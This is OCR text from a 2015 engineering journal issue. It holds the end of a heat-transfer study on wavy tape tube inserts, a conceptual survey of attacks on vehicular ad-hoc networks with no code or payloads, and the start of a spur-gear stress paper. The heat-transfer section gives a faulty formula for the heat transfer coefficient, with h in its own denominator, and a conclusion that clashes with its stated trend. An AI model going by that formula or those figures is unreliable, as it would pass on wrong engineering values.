6 Observe the steady state readings.
7 Again adjust the ball valve to change the flow rate of air and repeat the procedure for three different manometer readings.
8Note down the difference between manometer levels to measure the pressure difference across the test section.
9 Take the readings for tube without insert and for various tapes inserts named as TWT-D1, TWT-D2and TWT-D3.

4. DATA REDUCTION

In the experiments, the heat transfer rate in the tube is taken into account under a uniform heat flux condition by using air as the working fluid.
The bulk mean temperature of the fluid in the test tube is given by

$$T_m = \frac{(To + Ti)}{2}$$

The mean surface temperature of the tube is calculated from 6 points of local wall temperatures lined between the inlet and the exit of the test tube.

$$T_S = \frac{T2+T3+T4+T5+T6+T7}{6}$$

Rate at which air is heated, is given by

$$Q_A = mC_p (T_o - T_i)$$

m= Mass flow rate of air,
C_p = Specific heat of air at T_b,
T_i =Temperature at inlet of the tube,
T_o =Temperature at outlet of the tube,
The convection heat transfer from the test section is given by,

$$Q_C = hA_s (T_s - T_b)$$

Where,
h= Convective heat transfer coefficient

A_s = inner surface area ($\pi \times D_i \times L$),
D_i= Inner diameter of the tube,
L= Length of the test section.

Here the heat carried away by air is equal to heat transfer by convection.

$$Q_A = Q_C$$

The average heat transfer coefficient (h) and the mean Nusselt number (Nu) are estimated by

$$h = \frac{mCp\,(To - Ti)}{hA(Ts - Tb)}$$

The Nusselt number is defined as

$$Nu = \frac{hD}{k}$$

K= thermal conductivity at Tm

The Reynolds number is written as

$$Re = \frac{\rho UD}{\mu}$$

The experiment pressure losses, ΔP across the test tube are arranged in non-dimensional form by using the following equation

$$f = \frac{\Delta P}{\left(\frac{L}{D}\right)\left(\rho \frac{U^2}{2}\right)}$$

Where, U is mean velocity in the test tube and L is the test tube length. All of thermo-physical properties of the air are determined at the overall mean air temperature (Tm).

5. RESULTS AND DISCUSSION

Heat transfer coefficient:

The experimental results of heat transfer coefficient for plain tube with various triangular wavy tape inserts as shown in below figure.



Figure 5.1: Variation of heat transfer coefficient for different inserts with Reynolds number

Figure shows that heat transfer coefficient for smooth tube is low and for triangular wavy tape of various designs is more than smooth tube. As Reynolds number increases the heat transfer coefficient also increases. This is because of better contact between heating wall and flowing fluid. Heat transfer coefficient is in the range of 13-34.

Friction factor:

Experimental results of friction factor for plain tube with triangular wavy tape with various designs as shown in below figure. Figure shows that friction factor is low for the plain tube and triangular wavy tape of various designs are more than plain tube. As Reynolds number increases friction factor decreases. Friction factor values are ranging from 0.18 to 2.0 as shown in figure.



Figure 5.2: Variation of friction factor for different inserts with Reynolds number

Pressure Drop:

The experimental results of pressure drop for plain tube with various triangular wavy tape inserts as shown in below figure. Figure shows that pressure drop for smooth tube is low and for triangular wavy tape of various designs is more than smooth tube. As Reynolds number increases the pressure drop also increases. Pressure drop values are ranging from 24 to 230.



Figure 5.3: Variation of pressure drop for different inserts with Reynolds number

Nusselt number:

The experimental results of Nusselt number for plain tube with various triangular wavy tape inserts as shown in below figure. Figure shows that Nusselt number for smooth tube is low and for triangular wavy tape of various designs is more than smooth tube. As Reynolds number increases the Nusselt number also increases. Nusselt number is in the range of 19-47.



Figure 5.4: Variation of Nusselt number for different inserts with Reynolds number

CONCLUSION

Heat transfer enhancement in a tube inserted with triangular wavy tapes is studied experimentally in this present study. The work has been conducted for Reynolds number ranging in between 3260 to 14950 using air as the working fluid. The findings of the work can be drawn as follows:

1. Triangular wavy tape inserts of various designs show a considerable improvement of Nusselt number and friction factor relative to smooth tube.
2. The Nusselt number is found to increase with increase in the Reynolds number. The highest Nusselt number is found to be 47 for triangular wavy tape insert of type design 3 i.e. TWT-D3 and Reynolds number of about 8480.
3. Average convective heat transfer coefficient increases with the use of triangular wavy tape. Average convective heat transfer coefficient is found to be maximum of about 34 W/m^2K for mass flow rate of 0.00485 kg/sec. Average convective heat transfer coefficient is found to increase with increase in the mass flow rate.
4. The friction factor is found to increase with decrease in the Reynolds number and friction factor for triangular wavy tape with design 3 is found to be higher as compared to other designs and plain tube.
5. The friction factor is found to be maximum 2.0 at Reynolds number value of 3225.
6. Heat transfer for triangular wavy tape inserts is higher than plain tube.

REFERENCES:

[1] Y. A. Cengel, "Heat Transfer- a Practical Approach", SI units 2nd Edition, Tata McGraw Hill, 2004.
[2] Suvanjan Bhattacharyya, Subhankar Saha, Sujoy Kumar Saha, "Laminar flow heat transfer enhancement in a circular tube having integral transverse rib roughness and fitted with centre-cleared twisted-tape", Experimental Thermal and Fluid Science 44,2013, pp.727–735.
[3] M.M.K. Bhuiya, M.S.U. Chowdhury, M. Saha, M.T. Islam, "Heat transfer and friction factor characteristics in turbulent flow through a tube fitted with perforated twisted tape inserts", International Communications in Heat and Mass Transfer 46 ,2013, pp.49–57.
[4] S. Eiamsa-ard, Wongcharee, P. Eiamsa-ard Thianpong, "Heat transfer enhancement in a tube using delta-winglet twisted tape inserts", Applied Thermal Engineering 30 ,2010, pp.310–318.
[5] Bodius Salam, Sumana Biswas, Shuvra Saha, Muhammad Mostafa K Bhuiya, "Heat transfer enhancement in a tube using rectangular-cut twisted tape insert", Procedia Engineering 56 ,2013 , pp.96 – 103.
[6] Sujoy Kumar Saha, Suvanjan Bhattacharyya, "Thermohydraulics of laminar flow of viscous oil through a circular tube having integral axial rib roughness and fitted with centre-cleared twisted-tape", Experimental Thermal and Fluid Science 41,2012, pp.121–129.
[7] K. Wongcharee, S. Eiamsa-ard, "Friction and heat transfer characteristics of laminar swirl flow through the round tubes inserted with alternate clockwise and counter-clockwise twisted-tapes", International Communications in Heat and Mass Transfer 38,2011, pp.348–352.
[8] A.G. Matani, Swapnil A. Dahake, "Experimental study on heat transfer enhancement in a tube using counter/co-swirl", International Journal of Application or Innovation in Engineering & Management, Volume 2, Issue 3, March 2013, pp. 100-105.
[9] S. Eiamsa-ard, P. Nivesrangsan, S. Chokphoemphun, P. Promvonge, "Influence of combined non-uniform wire coil and twisted tape inserts on thermal performance characteristics." International Communications in Heat and Mass Transfer 37, 2010, pp. 850–856.
[10] Khwanchit Wongcharee, Smith Eiamsa-ard, "Heat transfer enhancement by using CuO/water nanofluid in corrugated tube equipped with twisted tape." International Communications in Heat and Mass Transfer 39, 2012, pp.251–257.
[11] P. Bharadwaj, A.D. Khondge, A.W. Date "Heat transfer and pressure drop in a spirally grooved tube with twisted tape insert." International Journal of Heat and Mass Transfer 52, 2009, pp.1938–1944.
[12] Si-hong Song, Qiang Liao, Wei-dong Shen "Laminar heat transfer and friction characteristics of microencapsulated phase change material slurry in a circular tube with twisted tape inserts." Applied Thermal Engineering 50, 2013, pp.791-798.
[13] A. G. Matani, Swapnil A. Dahake, "Experimental study of heat transfer enhancement in a pipe using twisted tapes and wire coils", International Journal of Mechanical Engineering and technology, Volume 4, Issue 2, 2013, pp. 100-111

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Overview of Various Attacks in VANET

Ujwal Parmar, Sharanjit Singh- Astt.Prof. M.tech (CSE)

Student - M.tech (CSE) Guru Nanak Dev University RC Gurdaspur, India. 9256649894

ujwalparmar92@gmail.com

Abstract— VANET stands for Vehicular Ad-hoc Network. It is the sub category of MANET(Mobile Ad-hoc Network). It serves a critical infrastructure for road safety and traffic efficiency. It is an emerging technology to achieve intelligent inter vehicle communication that results in improved road safety and essential alerts.[1] Vehicular Ad hoc Network (VANET) serves user with safety and non safety applications but needs security to implement the wireless environment In VANET vehicles does not have fixed infrastructure because of the reasons that vehicles are nodes with mobility. It serves safe and non safe wireless applications due to which security is most important concern in VANET. In this paper we will present comprehensive study of various attacks in VANET and comparison of various attacks in VANET. "[1],[3]"

Keywords— Denial of Service Attacks, On-Board Units, Security Attacks, VANET, Sybill Attack, Integrity, Privacy.

INTRODUCTION

In today's world transportation plays important role in our daily lives. From last few years transportation system that has come into era is VANET. It stands for vehicular Ad- hoc Network. A vehicular ad hoc network (VANET) uses cars as mobile nodes in a MANET to create a mobile network.[1] In VANET every participating car act as a wireless router that allows cars approximately 100 to 300 meters each other to connect in turn which creates a network with wide range. As cars fall out of the signal range and drop out of the network, other cars can join in, connecting vehicles to one another so that a mobile Internet is created."[2],[3]" It is estimated that the first systems that will integrate this technology are police and fire vehicles to communicate with each other for safety purposes. Automotive companies like General Motors, Toyota, Nissan, DaimlerChrysler, BMW and Ford promote this term.



Fig 1- VANET Structure

In VANET each node act as a vehicle or roadside unit which can move freely within the network range and stay connected. The communication is in single hop or multi hop between the nodes. It constitutes of short range radio that is installed inside vehicles and roadside units (RSUs) and central authorities which are responsible of identity registration and management. The security in VANET is most critical issue because the information is propagated in open access environment. VANET's are exposed to various threats and attacks. It is necessary that all the data which is transmitted should not be changed by the attackers. Attacker may be the authenticated user of the network that has detail knowledge of the network that can be used for understanding the design and configuration of the network. The possible attacks that can occur in[5] the VANET are broadly categorized into three main groups firstly those that pose a threat to availability. Secondly those that pose a threat to authenticity. At last those that pose threat to driver confidentiality and miscellaneous.

2. VANET Characteristics

Though VANET is similar to ad hoc networks but it posses unique network characteristics which are as follows:[3]

(i) High Mobility
(ii) Rapidly changing network topology
(iii) Unbounded network size
(iv) Frequent exchange of information
(v) Wireless Communication

(vi) Time Critical
(vii) Sufficient Energy
(viii) Better Physical Protection.

3. Properties of Attacker

Attacker possess various properties which are mentioned below:

- **Insider:** This type of attacker is an authentic user of the network and have detail knowledge of the network. If the attacker is a member node who can communicate with other members of the network, it will be known as an Insider and able to attack in various ways.
- **Outsider:** The outsider attacker is a kind of intruder which aims to misuse the protocols of the network and range of such attacks are limited which means less variety of attacks.
- **Coverage Area:** When any kind of attack is being launched coverage area act as a main property of the attacker. It depends on the nature of the attacker it can cover the main area of the road. "[1],[4]"
- **Technical Expertise:** It is the most powerful property of the attacker that makes attacker more stronger for creating attacks in the network.
- **Resources:** The three main characteristics on which attacker depends to achieve their goal are budget manpower and tools.

4. Types Of Attacks

VANET suffer from various attacks; which are discussed in the following subsections.

4.1 Denial of Service Attack: It is the most serious level attack in vehicular network. In this attack attacker jams the main communication medium and network is no more available to legitimate user."[4],[5]"



Fig. 2- Denial of Service Attack between V2V and V21

Fig. 2 shows the whole scenario when the attacker A launches DOS attack in vehicular network as a result it Jams the whole communication medium between V2V and V2I and the authentic users (B, C, and D) cannot communicate with each other.

4.2 Distributed Denial of Service Attack (DDOS Attack): DDOS attacks are those attacks in which attacker attacks in distributed manner from different locations. Attacker may use different timeslots for sending the messages. Nature and time slot of the message can be varied from vehicle to vehicle of the attackers. The aim of attacker is same as DOS attack. "[5],[7]"



Fig. 3- DDOS Attack in vehicle to vehicle communication

Fig. 3 explains the vehicle to vehicle (V2V) DDOS attack scenario in which attackers (B,C,D) launches DDOS on vehicle A.



Fig. 4- DDOS Attack in vehicle to Infrastructure communication

Fig4 explains DDOS attack in vehicle to infrastructure communication. Here B,C,D are the attackers which attacks the infrastructure from different locations.
Whereas other vehicles (A,E) in the network want to access the network then the infrastructure is overloaded.

4.3 Sybil Attack: It is a critical attack. In this kind of attack attacker sends multiple messages to other vehicles. Each message contains different source identity. It creates confusion to other vehicles by sending wrong messages like traffic jam. So there is jam further and vehicles are forced to take another route."[7],[9]" The main aim of the attacker is to provide an illusion of multiple vehicles to other vehicles so that vehicles can choose another route.



Fig. 5- Sybil Attack

4.4 Node Impersonation Attack: In vehicular network each vehicle has unique identifier which is used to verify the messages whenever the accident occurs by sending the wrong messages to other vehicles.



Fig. 6- Node Impersonation Attack

Figure 6 shows node impersonation attack scenario in which vehicle A is involved in the accident at location Z. When police identify the driver as it is associated with driver's identity, attacker changes his/her identity and simply refuses it.[8].

4.6 Application Attack: The main motive of attacker in this kind of attacker in this kind of attack is to content that are related to safety and non safety related applications. Safety applications play very important role as they provide warning messages to other users. In this attack the attackers alter the contents of the actual message and send wrong messages to other users."[11],[12]"



Fig. 7- Application Safety Attack

Figure 7 shows the example in which attacker B attacks on safety application. Attacker B receives one warning message "Work Zone Warning" from nearby vehicle. During attack he changes the content of the message and sends this message "Road is Clear" to other vehicle C.

4.7 Non Safety Application Attack: Non safety are related to users comfort during the journey. These do not disturbs the safety applications. The main role of non safety applications is to give comfort to passengers and to improve traffic system. One of the major non safety application is car parking



Fig. 8 - Non safety Application Attack

In the above figure Vehicle A is authentic user which receives information "Parking Slot Available" from road side unit near shopping mall. So he sends the message to other vehicle B. The vehicle B is the actual attacker who receives the message. Now vehicle B alters this message "Parking slot available to "No Empty Parking Slot" and passes this message to other vehicle C."[8],[9]"

4.8 Timing Attack: The main objective of attacker is to add some time slot in the original message that creates delay in the original message and these messages are received after these requires a time. AS we know safety applications are time critical applications if delay occurs in these applications then major objective of these applications is also finished.



Fig. 9- Timing Attack

Fig.9 shows the complete scenario of the timing attack in which vehicle C is attacker which receives warning message from other vehicle B and then pass this message to other vehicle D by adding some time. Whenever the other D receives this message then accident actually occurs.

5. VANET Security Requirements: The main three security requirements for VANET are as follows:

1.**Confidentiality:** In VANET's the term confidentiality refers to the confidential communication. In a group no one except the group members are able to decrypt the messages that are broadcasted to every member of the group.

2. Integrity: This term refers that the data or information among nodes are not altered by attackers.[10]

3. Availability: It means network should be available to the users even if it is attacked by the attacker.

4. Privacy: We consider privacy in following two cases:

1. Communication between vehicles and RSUs: In this case privacy means that that an eavesdropper is impossible to decide whether two different messages come from the same vehicle.

2. Communication between Vehicles: In this case privacy means that determining whether message whether two different valid messages coming from the same vehicle is kind of burden for everyone except a legitimate vehicle.[10]

6. Related Work: In 2013, Adil Mudasir Malla, Ravi kant Sahu published paper on Security attacks with an efficient solution for DOS attack in VANET."[4],[5]" They discussed various types of attacks in their paper and security attack classification of irshad et al in more proper manner known by name Security Attack Pyramid in VANET. In 2014, Vinh Hoa LA, Ana Cavalli published paper on

Security attacks and solutions in vehicular Ad hoc networks: A survey. They discussed various types of attacks. They also presented main security requirements like confidentiality, integrity, availability, privacy. they proposed various attacks counter measures like sybill attack, Man in the middle attack, illusion attack. They also proposed Global Positioning spoofing, Hidden and Tunnel Attack. In 2011, Irshad Ahmed Sumra,Iftikhar Ahmad, Halabi Hasbullah , Jamalul-lail bin Ab Manan published paper on clases of attcaks on VANET. "[10],[11]"They discussed various classes of attacks of VANET. They explained attacks process mechanism. They also proposed solution that provides information about the attack whenever the attacker launches it. They presented a flowchart which shows process to identify attacks with respect to attack classes.[12] They also discussed attack classes with different time slots. In 2012, Ajay Rawat , Santosh Sharma and Rama sushil published paper on VANET security attacks and its popular solutions. He proposed various security attacks and their possible solutions. He also discussed the solution for DOS attack which is based on the use of OBU (On Board Unit)that is installed in vehicles."[12], [13] In case of DOS attack the processing unit will suggest to the OBU to switch channel, technology, or touse frequency hopping technique or multiple transceiver. He also proposed two solutions to prevent sybill attack, first is using a globally synchronized time for all nodes and other is using nonce. Another solution is to mitigate this attack is to verify the received data in correlation with the data received from other sources.

8. ACKNOWLEDGEMENT

We would like to thank Dr. Sandeep Sood and Mr. sharanjit singh Astt. Prof Mtech (CSE) for their guidance towards the work.

7. CONCLUSION

Vehicular Networks have received great attention in last few decades. These networks are mainly used for improving efficiency and safety of the transportation. As we know that wireless medium is used in VANET for transmission of data or information from vehicle to vehicle so there are chances of various attacks in VANET. This paper includes various attacks in VANET. It also includes various properties of attacker, what are the security requirements which are required for the safety of the VANET. As we know that users want safety and security on the road in future and it may be possible by implementing secure and safe VANET network for users. [11], [12], [13].

REFERENCES:

[1] Usha Devi Gandhi and R.y'S.M Keerthana " Request Response Detection Algorithm for Detecting DoS Attack in VANET" in International Conference on Reliability, Optimization and Information Technology 2013.

[2] Irshad Ahmed Sumra,Iftikhar Ahmad, Halabi Hasbullah, Jamalul-lail bin Ab Manan "Classes of Attacks in VANET" in Advanced Information Security Cluster MIMOS Berhad in 2012.

[3] Megha Nema, Prof. Shalini Stalin2 and Prof. Vijay Lokhande " Analysis of Attacks and Challenges in VANET" in International Journal of Emerging Technology and Advanced Engineering , Volume 4, Issue 7, July 2014.

[4] Jose Maria de Fuentes, Ana Isabel Gonzalez-Tablas, ArturoRibagorda, "Overview of security issues in Vehicular Ad-hocNetworks", Handbook of Research on Mobility and Computing 2010.

[5] Karan Verma, Halabi Hasbullah, Ashok Kumar „An Efficient Defense Method against UDP Spoofed Flooding Traffic of Denial of Service (DoS) Attacksin VANET" 2012 IEEE Deptt. of Computer & Information Sciences Universiti Teknologi PETRONAS, Malaysia.

[6] Y.Qian, N.Moayeri,"Design of Secure and Application oriented Vanets"Vehicular Technology Conference, 2008. VTC Spring 2008. IEEE,11-14 May 2008, Singapore.

[7] D.Jiang,V.Taliwal, A.Meier, W.Holfelder and R.Herrtwich,"Design of 5.9GHz DSRC based vehicular safety communication", IEEE Wireless
Communication Magazine, Vol 13, No.05 Nov
2006.

[8] T.Leinmuller, E. Schoch, F. Kargl, C. Maihofer, "Improved security in Geographic ad hoc routing through autonomous Position Verification", ULM University.

[9] M. Raya, P. Papadimitratos, J.P. Hubaux," Secure vehicular communications",IEEE Wireless Communication Magazine,specail issue on inter-vehicular communication, Oct 2006.

[9] M. Raya, J. Pierre, Hubaux,"Securing vehicular ad hoc Networks" Journal of Computer Security,vol.15, january 2007.

[10] Mohamed Salah Bouassida, Gilles Guette, Mohamed Shawky, and Bertrand Ducourthial, "Sybil Nodes Detection Based on Received Signal Strength Variations within VANET," International Journal of Network Security, Vol.9, No.1, PP.22- 33, July 2009.

[11] Mina Rahbari and Mohammad Ali Jabreil Jamali, "Efficient Detection of Sybil Attack Based on Cryptography in VANET," IJNSA, Vol.3, No.6, November 2011.

[12] Sherali Zeadally, Ray Hunt, Yuh-Shyan Chen, Angela Irwin, Aamir Hassan, "Vehicular ad hoc networks (VANETS): stastus results and challenges", springer science+ Business Media, LLC 2011.

[13] A. Khalili, J. Katz, and W. Arbaugh, (2003)"Toward secure key distribution in truly ad-hoc networks". IEEEWorkshop 2003 International Symposium on Applications and the Internet, Orlando, FL, January

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Spur Gear Contact Stress Analysis and Stress Reduction by Experiment Method

Prafulla M. Chor[1], Dr. PriamPillai[2]

M. E. Machine Design, PHCET, Rasayani,Mumbai [1]

Professor, Mechanical Engineering, PIIT, Panvel,Mumbai [2]

Mob. no.: +91-8007491875

e-mail_id: prafullachor@gmail.com

Abstract—The gears are used for a wide range of industrial applications. They have varied application starting from textile looms to aviation industries, automobile gear box and machine tool application to transmitting the power. Their function is to convert input provided by prime mover into an output with lower speed and corresponding higher torque. Spur gears are used to transmit the power up to velocity ratio is ten. This phase they induce high stress at the point of contact. A pair of teeth in action is generally subjected to contact stresses causing fatigue failure of gear tooth.

The main purpose of this study is to reduce the contact stress of gear by increasing the module of gear. One Spur gear train is selected for analysis. The Contact stress of existing gear train is calculated and compared with fatigue strengths of gear material. If this stress on gears are higher than fatigue strengths means gears are failed due to fatigue. To reduce the contact stress by increasing the module of gear. The contact stress are calculated by Hertz's Equation and Strain gauge is used for the experimental investigation of the stress field.

Keywords— Spur gear train, Pitting, Hertz' contact stress, Module, Molding and casting, Strain gauge, Gear ratio.

INTRODUCTION

The gears are widely used for transmitting the power from one shaft to another shaft in automobile transmission system & machine tools application. The power is transmitting from prime mover to machine with increasing or decreasing the speed. The gears are mostly using for transmitting the power because gears are positive drive, compact, reliable & transmit high power with higher efficiency. Gear is most critical components in a mechanical power transmission system. The gears are mostly classified into four types spur, helical, bevel & worm gear. Spur gears are simple types of gear. The designing of spur gear is simple and manufacturing cost is low. The spur gears are used for transmitting the power between two parallel shafts because teeth of gears are parallel to axis of rotation of gear. The power is transmitting by successfully meshing of teeth of pinion with teeth of gear.

The tooth of driving pinion exerted a force on the tooth of driven gear and power is to be tracemitted between driving & driven shaft. This force is always acts along the pressure line at pitch point called as a normal force or resultant force. This normal force is resolve in tangential & radial component of gear in horizontal & vertical plane respectively. The torque & power of spur gear train is calculating by using tangential component of force. The contact stress and bending stress are inducing on the gear due to the tangential load acts on the gear. If contact stress on the gear is higher than the wear strengths of the gear material gear failure is take place called as wear or pitting failure of the gear.

Wear is progressive removal of metal from the surface. The tooth is thins down and gets weakened. The main causes of wear are misalignment in the shaft, wrong viscosity oil selection & contact stress exceeding the surface fatigue strength of the material. Pitting is a surface fatigue failure of the gear tooth. Material in the fatigue region gets removed in the form of pit. The stress concentration is increase & crack is developed over the tooth surface. The size of crack is increase due to cyclic load acts on the gear. The size of crack is very high up to gear tooth is insufficient to absorb the load acts on it & finally it get beak. That type of failure is called as wear failure. The life of the gear drive is reducing due to the wear failure. To increase life of the gear analysis is very important against the wear failure. The wear failure in the gear is take place due to the contact stress. The contact stress of the gear is reducing up to the limiting value by increasing the module of the gear. The contact stress of the gear is calculated analytically by using hertz's contact stress theory& Experimental method by using Strain gauge. The results obtain by all these methods are comparing and find the deviation in between them.

The one gear pair is selected for the analysis that can be frequently failed at the time of working. The contact stress of gear pair are calculating by analytical method for finding the causes of failure. This stress is compared with wear strength of the gear material. If contact stresses are higher than the wear strength means gear is failed due to the wear failure. To reduce the wear failure of the gear contact stress of gear are reducing by increase the module of gear. The gears are redesign for new value of module selected form the slandered series of module and again calculate the contact stress of gear and compared it with wear strengths of gear material. The same procedure is repeated up to the value of contact stress is less than the limiting value.The contact stress of the gear is also calculating experimental method by using strain gauge. The gears are manufacture by Molding & Casting. The contact stress of the gear is calculated by strain gauge. The contact stresses are higher than the wear strength of the gear material means pitting failure take place in the gear. The contact stresses of the gear are reducing up to the limiting value by increasing the module of gear.

LITERATURE SURVEY

Bharat Gupta [1] say's the gear tooth failure take place if contact stresses in the gear are higher than the wear strength of the gear. For research purpose selecting one spur gear train for contact stress analysis. The contact stress can calculate by analytical method using hertz's contact stress theory for different value of module. The contact stresses can also calculated by FEA method. The model of gear train is formed in the Pro-E software and imported in the Anasys for calculates the contact stresses. The result found by two methods are compared and concluded that difference is within reasonable limit. He is observing the result and concludes this maximum contact stress decreases with increasing module of gear. The contact stresses are higher at the pitch point of the gear.

